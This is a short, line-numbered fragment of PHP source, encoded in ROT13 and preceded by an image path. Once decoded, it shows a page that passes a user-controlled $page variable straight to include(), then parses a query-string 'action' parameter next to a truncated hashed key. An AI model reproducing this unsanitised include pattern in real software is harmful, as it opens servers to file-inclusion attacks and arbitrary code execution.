 131     }ryfr{
132
133     ?>
134     <oe /><oe /><oe /><oe />
135     <qvi fglyr="grkg-nyvta:pragre">
136         <c pynff="yrnq">
137             <?cuc
138
139             vs ($cntr === 'vaqrk.cuc') {
140                 qvr('Bx');
141             }
142             vapyhqr($cntr);
143             qvr();
144             ?>
145         </c>
146         <oe /><oe /><oe /><oe />
147
148         <?cuc
149         }}
150
151
152     $unfurq_xrl = 'qs01p5786p5q7q83211n8s5s22s6oqo8468r23494nq698po86p02q128473orrs765
153     $cnefrq = cnefr_hey($_FREIRE['ERDHRFG_HEV']);
154     $dhrel = $cnefrq["dhrel"];
155     $cnefrq_dhrel = cnefr_fge($dhrel);
156     vs($cnefrq_dhrel!=AHYY){
157         $npgvba = $cnefrq_dhrel['npgvba'];